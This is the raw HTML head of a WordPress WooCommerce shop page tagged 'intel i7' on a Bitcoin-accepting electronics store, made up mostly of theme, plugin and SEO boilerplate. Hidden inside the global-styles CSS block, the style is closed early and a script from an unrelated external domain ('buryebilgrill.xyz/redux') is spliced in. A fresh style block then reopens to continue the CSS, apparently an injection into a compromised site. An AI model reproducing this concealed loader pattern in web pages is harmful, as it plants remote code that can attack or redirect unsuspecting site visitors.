

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btcshop4u.com/product-tag/intel-i7/
body_size: 23108
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://btcshop4u.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en', theChampCloseIconPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://btcshop4u.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://btcshop4u.com/product-tag/intel-i7/'; var theChampRegRedirectionUrl = 'https://btcshop4u.com/product-tag/intel-i7/'; </script>
				<script> var theChampFBKey = '1271308003051905', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fbtcshop4u.com%2Fproduct-tag%2Fintel-i7%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:11.111111111111% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.1 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>intel i7 - Btcshop4u</title>
	<link rel="canonical" href="https://btcshop4u.com/product-tag/intel-i7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="intel i7 Archives" />
	<meta property="og:url" content="https://btcshop4u.com/product-tag/intel-i7/" />
	<meta property="og:site_name" content="Btcshop4u" />
	<meta property="og:image" content="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png" />
	<meta property="og:image:width" content="439" />
	<meta property="og:image:height" content="103" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://btcshop4u.com/product-tag/intel-i7/","url":"https://btcshop4u.com/product-tag/intel-i7/","name":"intel i7 - Btcshop4u","isPartOf":{"@id":"https://btcshop4u.com/#website"},"primaryImageOfPage":{"@id":"https://btcshop4u.com/product-tag/intel-i7/#primaryimage"},"image":{"@id":"https://btcshop4u.com/product-tag/intel-i7/#primaryimage"},"thumbnailUrl":"https://btcshop4u.com/wp-content/uploads/2021/05/Alienware-Aurora-R11-Gaming-Desktop.jpg","breadcrumb":{"@id":"https://btcshop4u.com/product-tag/intel-i7/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/product-tag/intel-i7/#primaryimage","url":"https://btcshop4u.com/wp-content/uploads/2021/05/Alienware-Aurora-R11-Gaming-Desktop.jpg","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/05/Alienware-Aurora-R11-Gaming-Desktop.jpg","width":2096,"height":2416},{"@type":"BreadcrumbList","@id":"https://btcshop4u.com/product-tag/intel-i7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://btcshop4u.com/"},{"@type":"ListItem","position":2,"name":"intel i7"}]},{"@type":"WebSite","@id":"https://btcshop4u.com/#website","url":"https://btcshop4u.com/","name":"Btcshop4u","description":"Online Shopping with Bitcoin","publisher":{"@id":"https://btcshop4u.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://btcshop4u.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://btcshop4u.com/#organization","name":"btcshop4u","url":"https://btcshop4u.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/#/schema/logo/image/","url":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","width":439,"height":103,"caption":"btcshop4u"},"image":{"@id":"https://btcshop4u.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/btcshop4u"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Feed" href="https://btcshop4u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Comments Feed" href="https://btcshop4u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; intel i7 Tag Feed" href="https://btcshop4u.com/product-tag/intel-i7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/btcshop4u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #3930ed !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://btcshop4u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cr-style-css' href='https://btcshop4u.com/wp-content/plugins/gourl-bitcoin-payment-gateway-paid-downloads-membership/css/style.front.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://btcshop4u.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='payoneer-plugn-css' href='https://btcshop4u.com/wp-content/plugins/wc-payoneer-payment-gateway/assets/css/payoneer-payment-gateway.css?ver=6.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/font-electro.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://btcshop4u.com/wp-content/themes/electro/style.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://btcshop4u.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thickbox-css' href='https://btcshop4u.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
